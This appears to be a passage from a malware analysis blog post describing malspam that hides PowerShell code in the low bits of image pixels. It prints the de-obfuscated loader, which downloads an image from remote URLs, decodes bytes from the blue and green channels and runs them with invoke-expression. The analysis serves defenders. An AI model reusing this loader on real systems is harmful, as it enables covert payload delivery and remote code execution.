 Steganographic techniques such as using the low-bits from pixel values are clearly not new, but it's rare that we see this kind of thing
in malspam; even at Bromium, where we normally see slightly more advanced malware that evaded the rest of the endpoint security
stack. It's also pretty hard to defend against this kind of traffic at the firewall.
Now over to Tim to make sense of the PowerShell plumbing.
A manual re-shuffle to de-obfuscate the code and you can see more clearly the bitwise operation on the blue and green pixels. Since
only the lower 4 bits of blue and green have been used, this won't make a big difference to the image when looked at by a human, but
it is quite trivial to hide some code within.
set-alias eni new-object
add-type -assemblyname system.drawing
$tmp='https://url1','https://url2'
foreach($url in $tmp) {
$ry = [System.Net.WebRequest]::Create($url)
$ry.Method = 'HEAD'
$ra = $ry.GetResponse()
$ff = $ra.ContentLength
if ($ff -ge 7000) {
$g = new-object system.drawing.bitmap ((new-object System.Net.WebClient).OpenRead($url))
$o = new-object Byte[] 3080
0..13 | % {foreach ($x in (0..219)) { $p = $g.GetPixel($x,$_); $o[$_*220+$x] =
[math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15)}} # B=blue, G=green
}
invoke-expression ([system.text.encoding]::ascii.getstring($o[0..2874]))
break
}